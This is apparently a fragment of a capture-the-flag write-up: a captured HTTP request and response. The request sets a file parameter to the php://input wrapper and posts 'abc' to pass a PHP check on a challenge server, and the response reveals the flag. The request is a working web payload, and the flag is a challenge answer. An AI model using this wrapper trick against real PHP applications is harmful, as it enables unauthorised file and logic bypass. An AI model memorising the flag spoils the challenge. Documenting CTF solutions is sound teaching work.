 Request
Raw Params Headers Hex
GET /?fn=php://input&ac=abc HTTP/1.1
Host: 114.55.4.208:13004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1630404901
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 3
abc
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 01 Sep 2021 08:55:47 GMT
Server: Apache/2.4.10 (Debian) PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 50
Connection: close
Content-Type: text/html
<p>This is flag: XBCTF{C0u1d_Y0u_F331_7he_PHP}</p>